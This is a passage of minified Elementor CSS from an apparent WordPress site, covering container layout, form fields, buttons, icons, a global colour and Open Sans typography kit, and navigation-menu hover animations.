var(--justify-items)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}:is([data-widget_type="e-component.default"],[data-widget_type="e-component.default"]>.elementor-section-wrap)>.e-con{--margin-right:0px;--margin-left:0px}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));top:calc(0px - var(--border-top-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}@media (max-width:767px){:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-mobile{display:none}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget-empty,.e-con .elementor-widget-google_maps,.e-con .elementor-widget-video,.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}.e-con.e-flex .elementor-widget-archive-posts{width:100%}}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group .elementor-field-subgroup,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>.elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>textarea{flex-basis:100%;max-width:100%}.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group .elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group>input{flex-grow:1}.elementor-field-group{align-items:center;flex-wrap:wrap}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-group .elementor-field-textual{background-color:transparent;border:1px solid #69727d;color:#1f2124;flex-grow:1;max-width:100%;vertical-align:middle;width:100%}.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-select-wrapper{display:flex;position:relative;width:100%}.elementor-field-group .elementor-select-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:inherit;flex-basis:100%;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-inline-end:20px;text-transform:inherit}.elementor-field-group .elementor-select-wrapper:before{content:"\e92a";font-family:eicons;font-size:15px;inset-block-start:50%;inset-inline-end:10px;pointer-events:none;position:absolute;text-shadow:0 0 3px rgba(0,0,0,.3);transform:translateY(-50%)}.elementor-field-group.elementor-field-type-select-multiple .elementor-select-wrapper:before{content:""}.elementor-field-subgroup{display:flex;flex-wrap:wrap}.elementor-field-subgroup .elementor-field-option label{display:inline-block}.elementor-field-subgroup.elementor-subgroup-inline .elementor-field-option{padding-inline-end:10px}.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{flex-basis:100%}.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label{display:inline}.elementor-field-label{cursor:pointer}.elementor-mark-required .elementor-field-label:after{color:red;content:"*";padding-inline-start:.2em}.elementor-field-textual{border-radius:3px;font-size:15px;line-height:1.4;min-height:40px;padding:5px 14px}.elementor-field-textual.elementor-size-xs{border-radius:2px;font-size:13px;min-height:33px;padding:4px 12px}.elementor-field-textual.elementor-size-md{border-radius:4px;font-size:16px;min-height:47px;padding:6px 16px}.elementor-field-textual.elementor-size-lg{border-radius:5px;font-size:18px;min-height:59px;padding:7px 20px}.elementor-field-textual.elementor-size-xl{border-radius:6px;font-size:20px;min-height:72px;padding:8px 24px}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-button-align-center .e-form__buttons,.elementor-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-button-align-start .e-form__buttons,.elementor-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-end .e-form__buttons,.elementor-button-align-end .elementor-field-type-submit,[dir=rtl] .elementor-button-align-start .e-form__buttons,[dir=rtl] .elementor-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-button-align-end .e-form__buttons,[dir=rtl] .elementor-button-align-end .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-center .e-form__buttons__wrapper__button,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper__button,.elementor-button-align-start .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}@media screen and (max-width:1024px){.elementor-tablet-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-tablet-button-align-center .e-form__buttons,.elementor-tablet-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-tablet-button-align-start .e-form__buttons,.elementor-tablet-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-tablet-button-align-end .e-form__buttons,.elementor-tablet-button-align-end .elementor-field-type-submit,[dir=rtl] .elementor-tablet-button-align-start .e-form__buttons,[dir=rtl] .elementor-tablet-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-tablet-button-align-end .e-form__buttons,[dir=rtl] .elementor-tablet-button-align-end .elementor-field-type-submit{justify-content:flex-start}.elementor-tablet-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-center .e-form__buttons__wrapper__button,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper__button,.elementor-tablet-button-align-start .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}@media screen and (max-width:767px){.elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-mobile-button-align-center .e-form__buttons,.elementor-mobile-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-mobile-button-align-start .e-form__buttons,.elementor-mobile-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-mobile-button-align-end .e-form__buttons,.elementor-mobile-button-align-end .elementor-field-type-submit,[dir=rtl] .elementor-mobile-button-align-start .e-form__buttons,[dir=rtl] .elementor-mobile-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-mobile-button-align-end .e-form__buttons,[dir=rtl] .elementor-mobile-button-align-end .elementor-field-type-submit{justify-content:flex-start}.elementor-mobile-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-center .e-form__buttons__wrapper__button,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper__button,.elementor-mobile-button-align-start .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}.elementor-error .elementor-field{border-color:#d9534f}.elementor-error .help-inline{color:#d9534f;font-size:.9em}.elementor-message{font-size:1em;line-height:1;margin:10px 0}.elementor-message:before{content:"\e90e";display:inline-block;font-family:eicons;font-style:normal;font-weight:400;margin-inline-end:5px;vertical-align:middle}.elementor-message.elementor-message-danger{color:#d9534f}.elementor-message.elementor-message-danger:before{content:"\e87f"}.elementor-message.form-message-success{color:#5cb85c}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-form .elementor-button.elementor-size-xs{min-height:33px}.elementor-form .elementor-button.elementor-size-sm{min-height:40px}.elementor-form .elementor-button.elementor-size-md{min-height:47px}.elementor-form .elementor-button.elementor-size-lg{min-height:59px}.elementor-form .elementor-button.elementor-size-xl{min-height:72px}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;fill:#fff;font-size:15px;line-height:1;padding:12px 24px;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-icon{align-items:center;display:flex}.elementor-button-icon svg{height:auto;width:1em}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-xs{border-radius:2px;font-size:13px;padding:10px 20px}.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px}.elementor-button.elementor-size-lg{border-radius:5px;font-size:18px;padding:20px 40px}.elementor-button.elementor-size-xl{border-radius:6px;font-size:20px;padding:25px 50px}.elementor-button span{text-decoration:inherit}.elementor-element.elementor-button-info .elementor-button{background-color:#5bc0de}.elementor-element.elementor-button-success .elementor-button{background-color:#5cb85c}.elementor-element.elementor-button-warning .elementor-button{background-color:#f0ad4e}.elementor-element.elementor-button-danger .elementor-button{background-color:#d9534f}.elementor-widget-button .elementor-button .elementor-button-info{background-color:#5bc0de}.elementor-widget-button .elementor-button .elementor-button-success{background-color:#5cb85c}.elementor-widget-button .elementor-button .elementor-button-warning{background-color:#f0ad4e}.elementor-widget-button .elementor-button .elementor-button-danger{background-color:#d9534f}.elementor-view-stacked .elementor-icon{background-color:#69727d;color:#fff;fill:#fff;padding:.5em}.elementor-view-framed .elementor-icon{background-color:transparent;border:3px solid #69727d;color:#69727d;padding:.5em}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-icon i.fad{width:auto}.elementor-shape-square .elementor-icon{border-radius:0}.elementor-shape-rounded .elementor-icon{border-radius:10%}.elementor-shape-circle .elementor-icon{border-radius:50%}.e-transform .elementor-widget-container,.e-transform:not(:has(.elementor-widget-container)){transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX, 1) * var(--e-transform-scaleX, var(--e-transform-scale, 1)))) scaleY(calc(var(--e-transform-flipY, 1) * var(--e-transform-scaleY, var(--e-transform-scale, 1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX, 1) * var(--e-con-transform-scaleX, var(--e-con-transform-scale, 1)))) scaleY(calc(var(--e-con-transform-flipY, 1) * var(--e-con-transform-scaleY, var(--e-con-transform-scale, 1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x)}.animated{animation-duration:1.25s}.animated.animated-slow{animation-duration:2s}.animated.animated-fast{animation-duration:.75s}.animated.infinite{animation-iteration-count:infinite}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none!important}html *{transition-delay:0s!important;transition-duration:0s!important}}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-mobile_extra{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-laptop,.elementor .elementor-hidden-tablet_extra{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}@media (min-width:-1){.elementor .elementor-hidden-widescreen{display:none}}
---- css/post-16.css ----
.elementor-kit-16{--e-global-color-primary:#B38453;--e-global-color-secondary:#54595F;--e-global-color-accent:#000000;--e-global-color-db910d4:#000000;--e-global-color-ff3bee1:#FFFFFF;--e-global-color-17b8846:#B38453;--e-global-color-3d6e3da:#F0F0F0;--e-global-color-b0958e1:#B384531A;--e-global-typography-primary-font-family:"Open Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-primary-text-decoration:none;--e-global-typography-secondary-font-family:"Open Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-weight:400;--e-global-typography-text-text-decoration:none;--e-global-typography-accent-font-family:"Open Sans";--e-global-typography-accent-font-weight:500;--e-global-typography-accent-text-decoration:none;font-family:"Open Sans", Sans-serif;}.elementor-kit-16 button,.elementor-kit-16 input[type="button"],.elementor-kit-16 input[type="submit"],.elementor-kit-16 .elementor-button{background-color:var( --e-global-color-17b8846 );font-size:16px;font-weight:600;text-decoration:none;line-height:24px;color:var( --e-global-color-ff3bee1 );border-style:none;border-radius:3px 3px 3px 3px;padding:12px 30px 12px 30px;}.elementor-kit-16 button:hover,.elementor-kit-16 button:focus,.elementor-kit-16 input[type="button"]:hover,.elementor-kit-16 input[type="button"]:focus,.elementor-kit-16 input[type="submit"]:hover,.elementor-kit-16 input[type="submit"]:focus,.elementor-kit-16 .elementor-button:hover,.elementor-kit-16 .elementor-button:focus{background-color:var( --e-global-color-b0958e1 );color:var( --e-global-color-db910d4 );}.elementor-kit-16 e-page-transition{background-color:#FFBC7D;}.elementor-kit-16 a{color:#B38453;font-family:"Open Sans", Sans-serif;font-weight:400;text-decoration:underline;}.elementor-kit-16 h1{font-family:"Open Sans", Sans-serif;font-size:64px;font-weight:700;}.elementor-kit-16 h2{font-family:"Open Sans", Sans-serif;}.elementor-kit-16 h3{font-family:"Open Sans", Sans-serif;}.elementor-kit-16 h4{font-family:"Open Sans", Sans-serif;}.elementor-kit-16 h5{font-family:"Open Sans", Sans-serif;}.elementor-kit-16 h6{font-family:"Open Sans", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
---- css/widget-image.min.css ----
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}
---- css/widget-nav-menu.min.css ----
/*! pro-elements - v3.29.0 - 19-05-2025 */
@charset "UTF-8";.site-main .menu-navigation-container{overflow:visible}.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item-active:after,.elementor-item-active:before,.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.e--pointer-double-line .elementor-item:after,.e--pointer-double-line .elementor-item:before,.e--pointer-overline .elementor-item:after,.e--pointer-overline .elementor-item:before,.e--pointer-underline .elementor-item:after,.e--pointer-underline .elementor-item:before{background-color:#3f444b;height:3px;left:0;width:100%;z-index:2}.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{height:0;left:50%;width:0}.e--pointer-double-line.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:10px}.e--pointer-double-line.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{bottom:10px}.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:-10px}.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{bottom:-10px}.e--pointer-double-line.e--animation-none,.e--pointer-double-line.e--animation-none .elementor-item,.e--pointer-double-line.e--animation-none .elementor-item:after,.e--pointer-double-line.e--animation-none .elementor-item:before,.e--pointer-double-line.e--animation-none .elementor-item:focus,.e--pointer-double-line.e--animation-none .elementor-item:hover,.e--pointer-double-line.e--animation-none:after,.e--pointer-double-line.e--animation-none:before,.e--pointer-double-line.e--animation-none:focus,.e--pointer-double-line.e--animation-none:hover,.e--pointer-overline.e--animation-none,.e--pointer-overline.e--animation-none .elementor-item,.e--pointer-overline.e--animation-none .elementor-item:after,.e--pointer-overline.e--animation-none .elementor-item:before,.e--pointer-overline.e--animation-none .elementor-item:focus,.e--pointer-overline.e--animation-none .elementor-item:hover,.e--pointer-overline.e--animation-none:after,.e--pointer-overline.e--animation-none:before,.e--pointer-overline.e--animation-none:focus,.e--pointer-overline.e--animation-none:hover,.e--pointer-underline.e--animation-none,.e--pointer-underline.e--animation-none .elementor-item,.e--pointer-underline.e--animation-none .elementor-item:after,.e--pointer-underline.e--animation-none .elementor-item:before,.e--pointer-underline.e--animation-none .elementor-item:focus,.e--pointer-underline.e--animation-none .elementor-item:hover,.e--pointer-underline.e--animation-none:after,.e--pointer-underline.e--animation-none:before,.e--pointer-underline.e--animation-none:focus,.e--pointer-underline.e--animation-none:hover{transition-duration:0s}.e--pointer-double-line .elementor-item:before,.e--pointer-overline .elementor-item:before{content:"";top:0}.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:-20px;width:10px}.e--pointer-double-line .elementor-item:after,.e--pointer-underline .elementor-item:after{bottom:0;content:""}.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{inset-inline-start:100%;width:10px}.e--pointer-framed .elementor-item:after,.e--pointer-framed .elementor-item:before{background:transparent;border:3px solid #3f444b;bottom:0;left:0;right:0;top:0}.e--pointer-framed .elementor-item:before{content:""}.e--pointer-framed.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(.75)}.e--pointer-framed.e--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(1.25)}.e--pointer-framed.e--animation-grow .elementor-item:before,.e--pointer-framed.e--animation-shrink .elementor-item:before{transition:opacity .2s,transform .4s}.e--pointer-framed.e--animation-draw .elementor-item:after,.e--pointer-framed.e--animation-draw .elementor-item:before{height:3px;width:3px}.e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;transition:width .1s .2s,height .1s .3s,opacity .12s .22s}.e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;bottom:0;content:"";left:auto;right:0;top:auto;transition:width .1s,height .1s .1s,opacity .02s .18s}.e--pointer-framed.e--animation-draw .elementor-item-active:after,.e--pointer-framed.e--animation-draw .elementor-item-active:before,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:after,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:before,.e--pointer-framed.e--animation-draw .elementor-item:focus:after,.e--pointer-framed.e--animation-draw .elementor-item:focus:before,.e--pointer-framed.e--animation-draw .elementor-item:hover:after,.e--pointer-framed.e--animation-draw .elementor-item:hover:before{height:100%;width:100%}.e--pointer-framed.e--animation-draw .elementor-item-active:before,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:before,.e--pointer-framed.e--animation-draw .elementor-item:focus:before,.e--pointer-framed.e--animation-draw .elementor-item:hover:before{transition:opacity .02s,height .1s,width .1s .1s}.e--pointer-framed.e--animation-draw .elementor-item-active:after,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:after,.e--pointer-framed.e--animation-draw .elementor-item:focus:after,.e--pointer-framed.e--animation-draw .elementor-item:hover:after{transition:opacity .02s .2s,height .1s .2s,width .1s .3s}.e--pointer-framed.e--animation-corners .elementor-item:after,.e--pointer-framed.e--animation-corners .elementor-item:before{height:3px;width:3px}.e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px}.e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;bottom:0;content:"";left:auto;right:0;top:auto}.e--pointer-framed.e--animation-corners .elementor-item-active:after,.e--pointer-framed.e--animation-corners .elementor-item-active:before,.e--pointer-framed.e--animation-corners .elementor-item.highlighted:after,.e--pointer-framed.e--animation-corners .elementor-item.highlighted:before,.e--pointer-framed.e--animation-corners .elementor-item:focus:after,.e--pointer-framed.e--animation-corners .elementor-item:focus:before,.e--pointer-framed.e--animation-corners .elementor-item:hover:after,.e--pointer-framed.e--animation-corners .elementor-item:hover:before{height:100%;transition:opacity 2ms,width .4s,height .4s;width:100%}.e--pointer-framed.e--animation-none,.e--pointer-framed.e--animation-none .elementor-item,.e--pointer-framed.e--animation-none .elementor-item:after,.e--pointer-framed.e--animation-none .elementor-item:before,.e--pointer-framed.e--animation-none .elementor-item:focus,.e--pointer-framed.e--animation-none .elementor-item:hover,.e--pointer-framed.e--animation-none:after,.e--pointer-framed.e--animation-none:before,.e--pointer-framed.e--animation-none:focus,.e--pointer-framed.e--animation-none:hover{transition-duration:0s}.e--pointer-background .elementor-item:after,.e--pointer-background .elementor-item:before{content:"";transition:.3s}.e--pointer-background .elementor-item:before{background:#3f444b;bottom:0;left:0;right:0;top:0;z-index:-1}.e--pointer-background .elementor-item-active,.e--pointer-background .elementor-item.highlighted,.e--pointer-background .elementor-item:focus,.e--pointer-background .elementor-item:hover{color:#fff}.e--pointer-background.e--animation-grow .elementor-item:before{transform:scale(.5)}.e--pointer-background.e--animation-grow .elementor-item-active:before,.e--pointer-background.e--animation-grow .elementor-item.highlighted:before,.e--pointer-background.e--animation-grow .elementor-item:focus:before,.e--pointer-background.e--animation-grow .elementor-item:hover:before{opacity:1;transform:scale(1)}.e--pointer-background.e--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(1.2);transition:.3s}.e--pointer-background.e--animation-shrink .elementor-item-active:before,.e--pointer-background.e--animation-shrink .elementor-item.highlighted:before,.e--pointer-background.e--animation-shrink .elementor-item:focus:before,.e--pointer-background.e--animation-shrink .elementor-item:hover:before{transition:opacity .15s,transform .4s}.e--pointer-background.e--animation-sweep-left .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:100%}.e--pointer-background.e--animation-sweep-right .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{right:100%}.e--pointer-background.e--animation-sweep-up .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:100%}.e--pointer-background.e--animation-sweep-down 